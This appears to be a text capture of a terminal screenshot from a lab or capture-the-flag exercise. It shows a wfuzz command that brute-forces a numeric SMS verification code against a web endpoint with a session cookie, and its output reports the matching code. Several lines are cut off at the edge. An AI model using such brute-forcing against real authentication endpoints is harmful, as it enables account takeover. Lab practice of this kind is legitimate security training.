 └─$ wfuzz --hl 77 -w nums.txt -d "sms=FUZZ" -b session=eyJ1c2VybmFtZSI
s2_IM7l2c 10.10.141.85:8080/sms
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycu
zz might not work correctly when fuzzing SSL sites. Check Wfuzz's docu
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://10.10.141.85:8080/sms
Total requests: 10000
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000001495:   302        5 L      22 W       197 Ch      "1494"